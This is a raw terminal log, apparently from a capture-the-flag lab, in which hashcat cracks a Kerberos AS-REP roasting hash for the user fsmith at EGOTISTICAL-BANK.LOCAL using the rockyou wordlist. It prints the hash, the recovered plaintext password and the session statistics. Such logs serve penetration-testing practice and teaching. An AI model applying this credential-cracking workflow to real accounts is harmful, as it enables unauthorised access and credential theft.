 * Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 49 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:e49871737831b6a50edddea8e61fe9ea$956d4d5e8b66c8657e893cecf8f7d2f53ee52950caa158f0b40fdf1a0fd4c5673a20e5fc5256aa03dc0deec530a5999109a4063f40898b83d
ff99e2d115691a544fe8d99ad5a20639d693ccc1cfc546af7ebf653b0c0929396e05f4e1d0653adf2a6148449fbfb06e55529804e35d291cf49209f8bf53cddb0c0ee05534dc2540b282f165a12f2fb013af7e89ff756cc96506a5c05b4fe5
c0daf724b856d1e9492d82215e73ce5591030eb8b7d444c7fe735105c0b822aac2b893bf981fcab0a25ae6ddcec68036b8ab8251a08e0618bbd7c790743c17917c26bc90a94440403c1cc746b2e6ef5420a281d932da3c74de5867865b0cc2
6d80ed98855438771b6:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:e498717...8771b6
Time.Started.....: Sat Jul 12 12:21:27 2025 (1 sec)
Time.Estimated...: Sat Jul 12 12:21:28 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  8606.7 kH/s (4.82ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10616832/14344385 (74.01%)
Rejected.........: 0/10616832 (0.00%)
Restore.Point....: 10518528/14344385 (73.33%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: VALERIA05 -> Saboka54
Hardware.Mon.#1..: Temp: 58c Fan:  0% Util: 58% Core:1708MHz Mem:3504MHz Bus:16
Started: Sat Jul 12 12:21:27 2025
Stopped: Sat Jul 12 12:21:29 2025
~/Documents/hashcat » rubu@rubu-MS-7C88